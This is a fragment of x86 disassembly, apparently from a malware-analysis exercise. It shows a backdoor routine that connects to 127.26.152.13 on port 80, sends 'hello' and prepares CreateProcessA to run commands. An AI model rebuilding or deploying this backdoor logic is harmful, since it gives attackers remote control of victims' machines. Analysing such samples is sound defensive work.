 push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
loc_100010E9:
mov edi, offset buf ; "hello"
or ecx, 0FFFFFFFFh
xor eax, eax
push 0 ; flags
repne scasb
not ecx
dec ecx
push ecx ; len
push offset buf ; "hello"
push esi ; s
call ds:send
cmp eax, 0FFFFFFFFh
jz loc_100011DB